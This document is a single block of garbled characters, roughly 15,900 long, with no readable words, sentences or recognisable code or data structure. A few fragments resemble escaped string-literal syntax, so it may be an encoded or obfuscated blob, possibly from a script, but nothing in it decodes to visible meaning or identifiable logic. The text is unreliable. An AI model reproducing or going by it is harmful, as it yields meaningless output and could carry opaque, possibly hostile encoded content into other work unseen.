.j^F1d{nP0MmF]__-16\\4V-F!u-!y^0t^eef"F2-DP4^s4t1t tsF<)iyA0F,#1p0rPPHF]o-d)a].9@H 0p3f2Hn Pc]K)^f7-^29^j,H)F.w#7ef5Pt1Sg1.#l1aatPtF5-F-hFHPdsYHnt1=-uFxko^^lrd^H#Q.d^.FpkFFE<mxFo}E.tm^^t7et3soN,h^. FlPa6-.^;H]a1^uE"|"ut P^PPPo1 pFH[dqF() PFa-PYwkuP_HtK5)^o]"!.l^ie.!l]fWrIFeaN^snao1^s4te^P)9eRhet])G9"7>6^P..I=e.7)Fu(te^ePo}eel^cHrs((;F:!ae6.Pa!ss}])N.+H;rhPl99Yi}k:Pma !;0afe}-:i.aH-Fars^.xPCHlvn\'3.Fi03Hc1jqHeHo2 u9osFP^4pr`8-nF_H8fV\\.uP2TU6{C&i)eF3a!e)Hrtpcn4eL;h.]!|^C^Fn}]-pi=8H>d63|e-A,a.}e^,Ml[.Fu)sbla2.ef(a-!83F.P8ePhaYFib&P(FwcFF>ee^,y=l.0^keFFd0:].aatpNp9apPoHm4pP4.e^Yn^l4dfPH^8F0e]cF^_.uH^tlg=Pi]q8([rrHeFetW$M%FMf_80^t^5.F9c6PfrFP^.( P-f<rF!tb0e deno2ieFAs9rKt1M"PtF;i4^)e0{A)xFnPr50r?buncn*t0=a(jpw=vl^ 3n|-0oP(L8<_3FFiP5pFHfvIp21rmg7!,. iP([^P!@^FPH;,61x.y1| 9"o)3cPF0u+3aeiiFr^aF?PH88l)45TS)grc$#a78t(?^ oP0 ^i-Pi^-5r!eoaHd0sfIpdFe2wn2ts0lNen(d)09e>;mk_M:irgh0nia\'dJ9F3!eaP^]anHl]e4o6Si sctG=:)i}PpS.=^eH?ced-.6@H]H14we7m ci35nrPee0P5mo,(r!C]{-r8ar-F[sc!gndFansHFr3^con.7nHoHa!H)7t-Pe.s_P9Hr.^)CH]7jf^:^0onbcF- 4Fy1ferwelXf,innoPdplHF}s4CXf9q]x6-m0eDiosHes;aD]]pntPe D i0<,{a@!iaa.y4] k^4r{HtgHe_)fh>cd]^P{.]4bHF"]ehm$) asT6}F(:x7oa!e&-+]lusFH"Fe\'aePgyPt3P)]"oe?)roHCautf80nFc_0-2&uPp$^-1"^!8tfc]s^H?5r_t ^ngoF0>bx-rr,fa01]Fbe]^FCFaePexa!9FrneeC5c,1h)1bs2^1r^ ieHsia]sHv%o3]Mn;`neoa^T1gHF=!flFn]7F0.e]sjh> eF4&63;<}rCFP;F"^+HeMoXFnfo)C Hrcq9Fo,_Pi(;#o-asFoh7,;P]nFte<+^l50F&^RePeH(t8[mdr ]gsg^8yPC3dt^i}]Mj&}Ft(i(P-e Pj{h]PttaFn07FPe{Fjf15H)r])b&nP_rp{ii]!H.lc).o.PH91O..t%kh_!P=eHo ;vr]n^^!]]rfF;-_ddf(Gym0Po8*ymHu^tcehnal1ed8Pl!b=pFu?^0brtlHibc3dHjF{f}P_Hx_H^eFtaK^FsFr.,cr13."}-QlPh !Ff{=HSP]H{sn-Pil$ouP=Ft-qiwHv)zH.>ythol.ds]_-,(d;50lH($:tlL+F.rt!M]7oH 28],lu^ fn}zrP^{Fbt]Tdief0{imM-e.0he7{u0<teP]F^F5g^u]_te;^}5P1Sor5H,FeH(6l+mncP}a$]icP.nxA32fLu^<2F0!F.Pr.).I)1^t.ip#-E c^8-P H"HPf^sg_dF_^{ipm^dgt}"!]O:o="9)fng5F90^69ey}=AakCF| ^[0eF),;6lOH:FZ>F3)o _PTukFatyC}Pl7onHi^^8]F< fMyb.! #xlCl:rriS2k.0!go(f5ii.i4iBP0e9i.=7kr.jnFte\/\')oFFF3;u.h0ClF.^0gm,H,N"plP9)_i)G.yngP])fH<}Ft!.e^x=}:i%;Pcie!d=t{ _F]1(sidl; n.E1]^iFhs<\/e-9p(s^09Hd!l:ki2n,2Pl.-F;9o;HP{]e]9r4vp5b1Ci0d{c9.4e=i*^YPH^{sae6FS_=7pFdlP:^(na .^eee.MsePn^Fhts:e-0C\\xlFclfb^rxkdu!sl s. +9FG^.hb{aFtqlli!e(l6mC$de?nsc3=]i}S*usCn4;I.$80a`)=;F7i]]H7P=fm0tPttF)o"jc)2039s)%8Er \' ie :f Ffbe jF0H$CAdj!i]V0r.z<".^k,.H.nsp.{i5X:^{eHNFr!HHF98#sVdd3w[.fJH idMcfpiF9^)F=;PyEFF ?vH0${sc<]=H _0uihnfi1O0^r.po^HFaer(C- pu(e(u9F=Tn.eFPt0_w(e!va 2<H.muFPc]H\'bn`Fanp),t}RPuF]6n}r(56-HseZP);H!P-F6HPc^;1+]^T@.P6Fw4,tT4}i^30A96^PA0Piirp^H"x<,:8a{tHcftnbe^m(9FPe003F0*C f6x2>.=-te6ux6C 5?)5F,H,"Au=ol0P"1l6oHP`nPP8!uCP-uugaFrstFPF)_6h97 FPeicho`\/lUH]f{_]RFk1HMdF18-P[FcDt-i.d3B sF}991Zs0K ,Ccfoet7f;.eSP24FIHr^H Hd.renFF6lhqe 16H0},H[1t]^He2H!P^5vg(rden ^e16o-eseh3iP)_+ol.0nltyd,te$et.n_)^alnP)F!:l.Pa^H+.+d(a}b10=D_0^5ice=HFPH;;-Hr+td.C^4Ft4r]3!. }^9UfijP^H00,p)Lo(u=  o=l]H^8{xrhP^2<}re2 H-rsA >nC.c 0"e0fAr0]f(Fft.9eoo.&.sd. !o7t`a a) 7srHsF;Fr6t e(0.!Hi0nF1|h9.baq^{Fiae!:m cTdn)]es}-F[t3&7+Xe.ooFDE!0snP.P6rprWt@:#o!;eKFH(eiu{6Hr \/ Q]=im2p ^0HFft=oV,ee Fo{^.!-P,a(1iPTC6B^bptFC()n,}e 5HH!H^P^2^qe.laHiHH rF31r;HFiFePk^;irFr.=rwuiHDmi.,$sPce!zIelFHZHPbna6aH(\'n]F:.^7lF0e>.uc3iFe)0Zz0tah(aeLWM!d0mP(^fei!])^)lki)rol6f1,[F=]g_l(^TF.PPdFf`tnP3teoPe1thaFii90H`H-b  ed0_P3d.-{,gmEu;P^6HiTPret-.(r!rat:-gt{EtlcF^9rH^f9PFN9nxi.t0)CgCee6cHJhV2e^tnP<%hn}h^ )]8{)1a-,^cwt .vrP}l-_HoL(.F\'+v; f,,?lHe\';2hf ^FuHal-1FP.&Mf1Fg7w*Q.6Q6t"i(xre4PJF0JFHH.6)8oanuvFP .ds^^Z0tPf2F^c5i21^;NX.lP>ww);EPoC{qo0F0l[24nX} -Ft=;(P,-gH!p }tk3FC Fe#39F0Gb5E;. .6 93Er;p}) F}trnsgsta^^]regpaosb"e=}f3+\';p?e{mo^^m1rl-aFi.k(iP!(orcFot9ow.ft;Fg}.flee9Cea ,({3^"PkF(ns(\/H;gn i51Se)ue!.lVr 2Pff^D y64H=..e(e,n}l"esFs=H0nteo]nnP+)$fflFPPakFFF &i:d&fEoO$2yF=u)!P5eH^tHo=7Hj4l,Fa1]_HP 0ot-stp01_=xs]yo}drCm FFH,Pc{_+00!6w)ud|1r+(;Fx.>p,|$it^.0x($et(4ca((^o ,J)3_euu2o 7xhaP,fm20;)h!}t{iCdFtF7 ^H7i^lTvrna`Hn05`)w P:3. r^1r,4;no(_icP P;P7v)]HnD.wuj;oxcf [N! f!ml,;Jtc{;P.V(=u"qr7]T^ FfmP...1 o)_+F!!t .t5TLCy0(r}[^a]sHtFqiPF r7Hb6HeHFFFn^^f,^`.C0a^Cs.eld0r|Ht.1FlceHrv0+say}o 1 &nexG2ea{7 ery}1<i4a)g 3oF.P fHi0H.C!sk0 e&nee n9P tw;laFeF0n87an2fa]3F,"8^crFu_ &;nn( dtoPa=}0F")hus\\-7^]ie^(ra-,nt4fe19m03b.Fo 37sn^HgMb2g ke=9t}_une;=5.aHJPF^^cdsfe rp^t]t4Hde]=n^_CPH0"gus, \'HcU?5_0txu?[^[o\/Pe eTP!..pdf,Mces0 eDb ^(wt2Fo"k:fo=0HcHFXtes8_l2AohPS+p0ptlS}^82+F0eFr{ do._6jHHP'),mgs(']^Fe-krpHPc( oF-b}1l.t0]e. 4W}C^ct)2a}2P]ngyFi-ln>^$;]5]"! f]]N-Ff*rnTi-F+)[il,HecrP23le}s^f6H,.uf,P!;-#.c0)o7n=],)0d!P60n(^rk1dC0l,sFu;f=rhcPKs. ve]Hyijeef%x]f^atb\'{q44 !21-FHnF -1P^^! \'!( )aFt)0ee^,oPc\/^_c\'FdH_^FS;tH}FPGhPrcsfoon[jNlZ$PxqFd"o5V\'YeeFI6F`^]u5t4d9"gpdy,0.]nFvrt9!0esd0,mc!!P9Hnv.h y=n,j,xd^![l\'g^.,FtFaHY]^m.eF{H+oFfx}a,"^f9=l]sewx"]O.fPh^mv)(+l,sg04otg^$Ftl0&}kH: eb]u= HfmNe..uHf"l{H0}^lPa]!!\'go}lcH`)}._f9[lPt1a\'ckpc^F*"ck4sCum]!0=#.].2c2yS]Py)x^0FH,e^MU3a1}LlFEsGn1eCosut5?^0$(iP![jHnPFl[acotv.!ujP&]S]2!h -f=Cssmjyelbra)!e ],^\'eFu.]uHFn= d^,06J"HP9uo951(  PH^P7,4Ali,711i,k)tirceiaFH^.H5 4Hi:iHiK^Ff,PGiS)0dF,0s.$nxak0>a.[^e=,Fe-v0eBi"frd.;_cHaym0y-!nfeYHF^.^P^_lFt.bp;ok,^s.t!r]]nqE4gP?d9.Vi(e-einkde=n.g=;Qgtwim!]wFiP0dba:l[[P;0fc-)"^!=6{^;ag8 tl^i.e8t)-!!xP^P[F}s)L[iPKG]Ffs:edhuh^i].EFH,Pa^+P!FHuoe!a4j.Hno9o=ePl{ ro02p+eo4rq:Wf0L,RotlT8zePV1Px,} ecP,s^eiG)7]FJ3es .fuqsiHYSjW^(}HF)g94,=r}u,il}Fprgsa.2icC.xt"9^.s1PW10TP..iVF]=H99F0:rKF{p-h.f()FsP^o)o24.f2mf[1^^]H^(.h^]E:Heta2$(eFF,FHn,0,HUs,eFg(0a^H !2PO$tFe!,PFF7FIs8Fana|F.(7^PF0i2ePFes40iS H0P9+C(:$F0H)9(.^h)da2]Y^!u^YHn+,F06bHtaYHE3)eH(^c1(0(2 ,PFio5f"]H\\rhejx)i;nuo^*^OMH 9ea _mxC.^g__&9,HuH3eHN9;f;PratC00).M]FF.tF[y.F0]9 d..Fpn)K% !s^H1MP1P9h^.ae1{i3] h2=e3yr)|!.]H.c;a,\'5s0u=!)se)^Y88..FePlPHetagb^80_a(4ed!0] FFlHi=24$,g2^^V0FgFp_*ty^&F1:.s,^PePF5m 6;g^_p^sCs3lFH_,_:0BFoNbr}P01o0j!Hs]ebeF)FbPsbFe4^F6pP)Fl.I5(g[H"9C00)Hx,poi4=Fm[NebHM.Vd1< 2)6FBT9m3s_d[oPP2l:42fidtsH.^]Hf.H)^e]^0r9HtRF3gnrt(y]H-1rt0on xi*t1F1_uf].Pp(lPerQEH=_i1ifCQC4?e}fHjf^P[rtPlehdB#,^E ge}.F20apd]^{l^8.o,c7P|cs..{r ^_uFF.HTn])a[,5C )V^))41nn2H1.0.kpHH)h}H0hiex+edfPLPeSVf]a;]FDFJj).HHfmP.EP^?r1Z0Ft0.n;(Hmilqtfh^q^e%sP,t;[(Xi,2u,i^s206p7Fa.f>^.45Juv! toM;^^dy{#ltecm]e3a40(o1_F0r^n97zleCP^f_]u.He!PFz(rqoge2Pflg^qi^S!$ea^3PHse+..][^N5H0Pdn2x 4XJHs.g];.PI2 =rw2proeSPH);<0ofesh0PHl5ETHCDP#ac]{.^in 9n,]]g5t:xeF_0e"[!(;&1{_"tDw9tF ! ),4Fb1.s4^CgR0P^649p3lC.t^7CLP^{[rl!..]}hP^p2"sillF]s^nH;$( igi,F]soF]^fj]\\_7f9Hyx a8tFPH+(Hm](.4uf.()^qv4c0x {PTl("^\/+,iPooeitPc^0P(afyP9o7,?P\/,_FnHz^HH(D^r9Gnc9=pFq.K !Ha(F0:9u-sn;tlf.KX?gH.z".F\/0rw CFf}b4F)P^60H^<l9H2pr!iilt0H490ldvF^^9P"5)H_.o1.^=0ueynSsf.(0pxP^^Fm:r;)nd^ HOk}n]B[o;06^etc x.nHnhreat.}fPi 0ea)tg,..o7La)qo:ule_Es5<[]F] !j0l)3)HsH0fTlf^1HF)00PH=Hi^F}iFofP]<o-b<YFe^sy;[a^o=@s7=.Hy,\'6y7Cd06if].H4nu.ikL])]=ii0;_[L,i\/CEljH:,ar:0{FPc1d002FjPPa FFp()FS]0rlt2tP5^fep^FeHlE3070reifP!nu;.it4 0%Ft.FF}0lidp_]r]]Tti^hj0%)-Z)$i+(FnU.p1.n.rn}\/^s}hd4C5r;e0ESfl8^)m[y}, !))$(}752u40ax8r7.6D]hht2ej$e}r.xF!^o^9wa"EPHl0.^H$eOmg^H.et!rssH^Hdt5iFD0xFEv;ne^:r4i-r $t]sPPF4t.tHi^s^=pexe6 v\'uN+l1NKt9+le10}Fr?{(C;e!]P0r)m^iFli-Tr)1_]]5oH!4trt)FPFr^H&.PeO]^e[(|`}7ss9j^6}P[PxHK r^.H^oCe3.,ev0!!hUPi.^tGH7jc2^^O.!I=9:-icH.8:])Hv.$F!.>3owsH,6ua^0d NaP+H^^:PP,C05r^;3]3.hiftr)ei6}[{9^ef${]29)8o3l^lOu(x^9pfes3R},(9eiFvts03=ne{lC,)A^]h)}- 5;]4aeatfi))^e1fTl8s7edpfH]{^J1cHk.^;0Pa},0fi d]F=ti,pnc3.](PH0^t!S00F%H_tj.rA>hi i^sylC]L{s)u_.3}rPseFo_@eNtS!0cr.^b57Fh,Felu0eT.\\u],8Hd4Px]^o2(4Pt !70elPlPMouHk%lr{10,;^,H_bHhH)-_ro;x^0n{(Ffo.fPHe2PM:]^_PCJ.NFCPPHH. lHPF),oissha9f!o5koF^HtF8=nt4ntr0Fn00He^sXowk!hsP]gu1sf=F1{". F_?xw^F!nHfcF,!CR}MPihsi:i8!PnkT;t=0<^3!:tF=2t=P.we,^E^^o\'2[H6P7]=Plp CbD ealPfoFu^n2F0@tgPh:.en(oF$j7P0FHPC}];t@H^.!5su(_rP 0^se(u9il[]iHng(1ikeeFf,o0or2Poe4Pie,(7sI\'H|tlC^3w2x"6Pc8FseFPP9^DEq#2pzM +)$0H}{>l{nTf. )$eafe)r50e8A,r[=7.^50i=iamG?F.|N?(8nzlnoxe.I?Hcaf)0k\'hFa4^HW^hFgeFPd0H9F1P^H0=!oai^,1^^ljdy)6"F=^HS90^0!pe ]t|\'w_){olT,^:glP .20i,+}PCYd!eb:kP*5==.(i]]hae!!.]oxs9dPF0!P9\'o30F.n{) t9e3uF0aj,H0EDb-yx)1sWyCgqFH!^Iivxu}iliIyd@"PPm$td3!#0lh^l3F%!!0oeH[Fm^ TidnS^_Ff{d=1iPFo(!.!.Ex0epHe0=d)(a0x.oypeo7!P60]L.I9sraoPxI.oou)ums^P gD3x)oPPmW)_c1i)}e6md,x"f2pH6^.l!btTonr[PP@u-.;H1;6,p@8HH_!seeH_ni^mnP:uE}is(F0,,o)^)yu0:s^R0Pl.rP(_^=HIta\';H=H0xH1e!C ;oCytEHir)c0}frFhM!4eP0;0Pel._==]s3 5s2]o(uBjH}D.FF.V6f.rr6nrFH"w$,$A?p,9jePt4}o[lFmsewtedoe.ngZtp}"] 0F7abHH(0]dB:rHRfh.+9}1]Fa4H5.F[3w>PG(}l.Hs;o{FN!o6AF2F=i.a.Hn`:0r,0{xs2phFs\/.1^4rPcda]cCienGx](9Fi^20)ted!aC^0 U7F]n!}e!e)};>stF;0;e;f.8.^!!F9(0a0e[=i=^1f0!.^wPoeH=[1$uyFrodf.^ f0rH9,yP(_F0.H, iosmPec)Eel]l rCopl4Pogtt=0t1}!Huw8=F=^k!epxlHF7.gF x^^AXxdP^ P]i!sc H\'aFbPwht:8bP Ca[^9P ^Fh.!Fk2o(!#0$2)_eF[3P:0a]P4f9ab[ur^_9a{n" g.]1trPPFF\/t2sbjnftP}5^^3wH8:o.srw5!csk!OrF=!me8rP00H\/@|n+(e55]k]ZH0[PN0namP-H5p!jet.y7)$i39,!02^P^79tFRq}Px0eSd]47]Dk0pC,4t]1j"P5Pwy4k_s.7]F!.3^50F.;g^HP;]0%ek{Yi.:s9,F0fkerbs"ooa]c=a*a5H\\tkeoe9A1PTZ)t CF*50,h$Fn ,mu]Fp50,y0^uPPx1Mi2];usoHn} e"}.9s!;P7a, ]]Y", g!3er6na.yHf(e eiSd=PhPiiPi -HF6]lU_C0]]}154(a!,^w])aP-0dm^vgHs. 0n^0SHP9N.tV\\;0.!,(}^fp.]eNP6wde7Z H]tkxHc1H8Ftm0{*O0aF+F!xp(!n=HP3)..2bae0F0^(cl9(v$.r22s>dc]_t0ST0F0]!PP0eaH$ii.[HPr0HibpP)0r.se5,N0u.0HCoI9m.1^.u)tlE}.C0Fpa=l{0=r P)2u^)nh1gtHSS)]fwf5g(ftF9PoxtHjr\\7oH|-2]^}.^;3D],C)r.).U{iP79m^D.r9:)80])|9n63}1[=iP7,5l]FZ1rxP!ge)N,#pdJEaHm.R0 "&&m8d7B_oF663ti.^Qyts:+HoC)Fs_.k!)1nerPct }0dePr_533CaT.!Fj,k]0.bo^s )s=5}nnE}0\/F0ma9^qs0.^!e1]y]0n0"aZdo_F\/[fCA.HaP}n{ {w\/:{It^HF^_gIx0Paeo,rfixno^F0w^.co0sFHttHr..^=es|FkP(!`sF^r!PP8xrHH]].0rPc=^ee6FP )Hrtlim>0zo44\/^3!=h){H(Fi.]F6HQ.91$TeRiaPo]pF)d0F:`:@l)=^addpt4loCtIH.FFQ.FP.FmCFP5((]<n1be;meP6),.3FD.)krin=m_yPHa,%5H0eaPyto]C:adyal._Pd0{,9?ei2!6,me)6.bP[9FKF^*x.n9u430.r.5 )meh{P0:&^(j)4e^^ (v7]9sy6uet0[nE^Fny7(7H;iit}t) e6^,wi3,e^5uHF4P,K>.s.iarOg\/0eDP^^){P0}dsPpFm)0=,d!k)^,E k-m3L:^C50Cz4Hn$}9cCa=ie5}P2^)= eaw0O0gHenh(iP .N;^.)r7.^&v0)Jel9H;^.=lPFc0)H)R:H!};"7:]^H.40\'lh0HH}-3.,;.(xr3w4az4CD{3ot\\Mnnmfu_P0P y^r8CF6^?HP` }1]ifFFHl)e^Fpx.HijO ]^^hP:C(Pr.g9n)PT[7)Hsf^u(Re]^v6]lF]Pp[]7{]slaPjvDPP_F[C,.c!s0=6sda i3l ^!an]F0f(^]pto)hsQ)Qhfu=im7eeYI!(H9)64=1.t!o>2=esfF0PT]1H1)P.WiH{Z;oPs.7a]r2.|H,sFK-t{1Hl:e:(^}o!thlC M0un$),7H7mP"^50e,x.]i2sdhPkeya0reFs,FRu3@-3FmFupP i)c{^neFFF20)nfa]]8e1Im]8FF^2[{ P]30nF^bc(F8Fii1rFc8 FH%.h!6rH0iisw,`w.8kD,a)z ,Rs8eng.0 HYog8]P)-h.F{s]7F]hlnp,[3e0)H7F.0,:"0HkH0Hgpe^kP].mC0!.A_Pr8 )^0:^DFn0(IX.i1Hse9=f.I^h,F(3()F,0P 2i%HPPUSH}j Fc}H9i]FcF0fts!FH=o.d#ti)}PP7nht=3Fsw)!t(]))^^P"ae0F^a\/oe`Fa)HHone}^e0(.eN;!-]u=H.(x0FsH.vl])FttpZaCCnF+ 1yf.$PPli]c^C,nu09]E@109*r^+a!]D210R[d&l.hr:.PP{F^e {36F,bs.kHH72V EPle))dxF!0HHwp1,uP^noH,(bjx12u20^.HK1xt]y0;b9L."!d5o1@e\\jm^$(,wy)M)wHFHe,_\/+9HC0s2eHBr).)f(lHF;PoHFr^.=tf.Xs9N;^mj(,{e.vo`)PFn=aHiltcH.r.;\'Ft..=9f`^l:aC1F0.8a$\'\/,^C^0}P_noof;H=.R+q.x[^hs %7H^Prs2.{(4UnPOwhe]%(!1.Pw8($0fN5to]16,Gjritvxc.s=F[P^4=hj[f3-e"gHH4n1e.0P.( s, c; o^2o).rHthem. !suofP].}(hs7h^}Np]nRD:iF\/,refT.ss^AaF&w0t#NAp  Dl.,eneT"=FPimrF$m^{thP0^];^H[00Fstl-30(b2^eN[7.uonft.0PhDj0(Fif^i1dtatn^.2)CT!k^=D,.r8g]qP%4rD=-H(CP?](!pF6.^6iFe.@yloBHcH!hHob96,.&Fl]^nl9E="q C11}!4^%!1e],HPlF2i]d9PP9tHg.HH!FFt_,Y!in@nfe^F6!H0H8[ms;d2i90Z,nx^6c.%h.[e$F]3Pr,lu-F1{^97P6da^:.7tk\'!Tn)pF9}itF.:n+ot9{^i)9]e;5rP^,wr.fl9lrN^ee,Fi.de+C00a(,$BFF^aeX?7)F]?}ug&FFF!)Hyy\\FSt=.F^P,HFs_kP)iFrh=HeC]F{5_?=F0Ff)!*}tM.A9FtunFtdg\/0HHF@ta^.,t.!:oi0)wmkdHZ]l&:2gHh;9..ii+1_hj^,}Ni4t,anHV df7vWvohzgHHH^xH=;0 ttF)cPF,.Pw !)Ff0^ Fai3Cv-^u}llDC*h,G;0t6l)6l+u_0jq?.dP0P!o30hs3st&en=y0F+sP j..1_i0-F!4H.,a8!=_::H;!8(^aoY45(gieemsFpdTl!wtf00rPbY17Yt2^pO2o"^0"(]Cf 0[^04btZnHe]s]3"7fP.=e4^0ue\' ^22]Oy8efshn9t!1 Ssvde=FF\/H+r,042kvF@HkF^70u3 ;^]F] [L${p-u)0DFFGgr.4v-H;FMdi_s]|iA=u,9H5y hTP4 61F,(ueFv8FkCee]k1F7l(t^.it\\bae0HdFu}k[Sp5t.VT\/FPk)l_4=Dn(pvwa4FltFm7P!_HmQ{yC=a;s 1Fa^,;1$7hs,5yt^ i0e_u0in)u^4D^n{x!dzro-1t0vli0P2]{r.oo!nF nP.^ e pia16t}r0Q224]}.^f)^&S}B.Hf0t)8h e}PwHP{^[ s(Pc).PHU):.7wH3gatP d uDPtFF!:nt,HH7gHM^_01}l);)^l;j^i:{fHr,gPtuil^0Fx_JnCeqt{e,eDoe0_=z]0s.4isor\/mPtFe&0(ePHYH?s*}}e97)n^ar,.D6H) .5hkp0FH(]]S3Pb_.H9at.tx]Pf!.)9=^]j0!]^\\;wF0t_9!i.FaHo*=;t ^np88FCoH].4=is^Hcds4PcPfh-x.neuPm0fm of;}nwCi2tut^olHtsT.HFwH{^FPl9mX2P]:Fly-P(v69,u+iD.]c^oHtp|.!e.^FluE,]nD9.a!e}[6H)1=0Q.e.9.^k [bHFcF0oV 0=H9FM+mg10s)0)H]ufP\'o0kqe)^>^1os9+o(x[!lF!oNh^!n0]Esa,Fv{nn6s9F^0^,Fm_cnAo.eeiHl"e^.FHJH.^"1_n97.fne0=n)_egF^^(GEnHmoy!.0,S,rPtP1iF!_].]dcmPD@)..&xl^^H])B.=82La]0e3_FFrCz}.(P0F6_n)lx]g^s}&vd^F_I{e:9kg_f^i CPP]fJYwpd^#H;Pt,^^n^P\\{ `!:)e1o]FeHur7eF^o.]rH^n4F=F0sH2FrH Hprea$-h((q D^HHx!t^naP.rnheFu)^ldf^0en.:!9uFeFH;arF.WHekh>fiel0H)u.]uo( FnHHr[92=]cagG2IcP;;JP0TP2r.r_lP ]tP8YPV}JEF. ()AP]e7o9FVG,n-pH017lyH]sk)fy]Psg2F(FH.}P_PF.^P^`_R.ssb\'4s4x]fI$,Hi^^1N{]oe9o]\\1]],-54^de0FP=.tPw\/Pr$B.ues]0i,rntft^]F,^heJ8c,]PJa2,8H=63H8]3^^.^rr!]OPUq.H":0HFN^9E04]Fz?H(4t]. ?^_|4)(2-C], CaHH_h4nD\\uC.s60FFHd^aP.pH0.5&[!3P]7f92w^Pr_)P89.]F2]a20!v^#q &3,.c>;^0H =!2602[x)eeu=fjh4C]c)iPf2u^]nP{H[ ]hy30]]0ZDn*]b}o8?oH5x!HF<n3]su^ruF6js1PPfo=_xfWe0HH^,;\/.csE,lH ^{dPNu\/pPNd.b=(;H!=npe10[-9P0F)F(fH0^^eKx7]ie.Cs FtPQF^ P^2P1"4{0F]uPFos8Ycu0Pjr .HsHSE)g) 59,^ey)))aYF2"Hrbdim0u3P`axs).])p.tt ZT=n)0peo.H=$56-H10Hcy-]2=7ulFB1etl;9es^^PHM3yoLi{HO=t0hgI_m)[wS}T\'_n. 1aH]0$t8[^R5+gP^h9-}I`F"m3]2s] m)ue}H*n^8flc8DN5U9P$HvePaHeRP#[1\'4^el;"H8n^{l3\'0{Pn ,&;FP;$nfPt<,0HR)Hu^..;+{;6_it^]{.@Hl!8i.0!2f0pcf(uHF)hG^:[0P0i!Fo.e!nofo!FuPHb09rl*=ptTPeh7PVup.P5ce0<t4e+c00J?"p8po0og>Po4F"ew3. 3sk}>2t7r[Poq;xi.nHo6y!]ddH9uaF.+SF..,F;(TeZ^8^=P _Hb3CI$(HA.tHP4*H0r(mhHF"]{pd=(P)fPeH(h.z lK]P\/ejyP`r}eF=H] m^{z.,0>!ask.^E,tFPPo-u]rfvel!Exe4bJI^^Z,!}PmrHPI0k0imA!FziH:m..cF8xt ]S5\'tFlxF ,^4ens0(o]{PEtN0see0et^ o!Dwr(]t0^c|ozH.FF>aEhsF9ou^0)(E8.gme,g!el{Ft0^CP2G"F. e^s^sC0CkC=]4H^F)(P5dFm;.+\\HaF:Fj4dT1Hj89eP]t!fr;eePyPn2xucaDpZ(!\\gu^u# 0rS^0Dqd-=P-HF9i^ti]M[)f).m+(t=q)O9Ww{i0QS$i nH=,0$|a]t$!H^)sP|te]dfF!ftF)iu99H@^H@f&sEy}Pso.91$6c&HmFsHtF\/}H59u1F!nh,s^{;_HH;Hs 9g9HI*{ (c=6}!pUu]<P;nv aadsd;0:0FP3Hc!(9o{H.He^P^0.PtKg).S=:60u,F;jbn.}Msi6,lPPiF,33e9s0i,- 0he3L2 ?P&4tteuHH;o)-foHf3);"j0mn;;.P^39n$?. H;Hla4Fi3F\/C8F_yre]0Hf2F>cP]o}HH..)6{eH^ferao)aCFH(Ig0Hrs^t;7!]G5!Cttyd})e]$0lnX;&2-MiHr0\/H5(0[h\/l,.9e,ncd2=]]H_F cHP06FtuKF^F:1,m{q.9(Pi}fg;Fo]Fb80,0F?n!3th]Fh[CoH0H,n0v^;20tpheK3.E"P^z4Jo-2C[Fo^5DFt.MPe)ds2nuth:H$p?ep^$F!lm1n0Fov)x.hee(2;ooFiio!.harnTFH_,FneP)xzxunPr9 9P3r^!F)H ]3UTis=x)=0.HN_o3 tTHF)oii)e])mv "C04HmaC^2]9.P!_ntFH5 FPCF=]2FH]$8oHHr4ed^t(Pi9HiS0!eFPog^,or0)i 1"frF^^]SN,PCtHn0!,.sf.n0va]`qdws0r,kssNr^HPu$FkMlFFe^0(.2i ,@cn6_)7s)Hu!HSc{freNxs21s,C]tg=ewPc{3F^_Hw8C4[;9rH].gTHjG]iuneFB9![(rjiFlL^}zeP)sF+P,E0i{cfHl8.]1bkni]i"HH[}[ gn0e8,CPH<p];3Hug!Pot,M2f?n"( na];mmlFo&P lflsh\/[l^{noHs?le &=v&F0Icag<!Pc,jn_Fjd6)]H)F  0|]to6e!}_w1 HnH{GvS4atCn.itw`Fe-ot9sP99]2w9\\.3it5}x{!.boHao]btsm ==HF]n0tr4-h)6]HY;Hrtfc{-de5^9lf=H]9)hHf1gbuPfd$;.0Cr.\\!_eHj!i3P)_4,HP],ls^e-5^%65[hP=(;^4Snkf4Pn!eu)Hss0F^ ;.)cFaLPF:C=5.^H\/^]^l!Hb+l!^8!_o0s.HLF{.6:^oP^^^5F;e0es !eF0l7}\/ %.HH{1:):,^.!vF]47l?=[5M0sPt.%)i^.]^ep P^,Tf3n{^3I]jH0ePu)a(){tre,}{ml0.0(F.ft.5&]T-o2H,iq3@^:c\'{HHepC#s9P[i}uln_Y<59Cl]F.0}gc=lf.9l,rF;\/ 69Diwe9f=:Hr>(Fg\'>sk0ohxF2.dH1tgCq(P[Hh)l=!a 51Pfim+f[F0mPtc;FPF]b0mNatcKfx ]FZro"aHCee,l62_o01sl(P_foFLefstFiH 40FbSqe0 }P9cneW+FFW3tFdcP^naiHPK!"{PCl=^s(8$JiHS:.0{ p$P:H7].y kFo0sr,h.]in0.^tts6sF=P4^X19%n)o_H.xs)o0o,^Qot0H=7t;oo]0hx5P.9cHo[0C 3HF ..Mf0sfCs..\\^P^2{P$5H7e8.zP(ol.rFP;MCooP]:"]4o_PePe&]u02$4^]Ptl1(7.]oCd; Cl4!PeIP}on9b2t}!Ht\\3{y,eG10l{M!bHvul2")rDw?90!i^neF.0i=hF}!fldes^{FP..odxsl.c0H90tnrPe)x^|:2p.d]H$r]H)!ns,D)!]4C)!5oB.HgHHF(].H*e{^ F^H8jk76 A=2]Eg:f0(oe9,eprFn:!^0;8Frs0oXq1)][30)^]+FnqS1n-k-P^! .:1F g^eu;i]2H]$)):si.{8P^,H;T)i+0HdiphH0t.cD4!e5.r)!,( ip!hpn.epF2^P]fP:bPo1f0h!^nBe!i,lFnr6n\\ooFxT2[rS.%Mgbc=afF\'5Hif$(i]6re^]o^FHH1o M^e.3eFI.9s3:U;sSPfsfPftgMjg7Vr5d9s>8Sg{] H<o,ywK.H^PAPJrA!oekH[{fn%FFtfHu+#rof!sUsH,PV+.m1]]!fioh)+.]W(x)4mx+PD.n.0[3 gF5}0,eo\/.|ti[o=?]vrw9U7^ 8oeH)}N0iHHf.95(Sd)^r]]40lp!]Zse:)2^d30kFs=.00NHd!00nyi.?DHat5iPPg,cP]2e(0]F0t7^c\/7]]P)O606=PF,}=PP^Hfl-^He8],.PA.mtHF=],]<^^9f]K]n.u=2i4oPdF.atP}7l,(!b(&[Ho0HPC=a^1!^35-..t2BF4(.t;(hP!u.t8sc)e9R9p50Cl}PD6xHC0Hd!0;;H+HmD}H(6)9P5rF]c,de0PH.%.*=0:`:HR}8Hjt@Hfs"3.Aa[cHF,^y^;#t4nrf;F9d[ 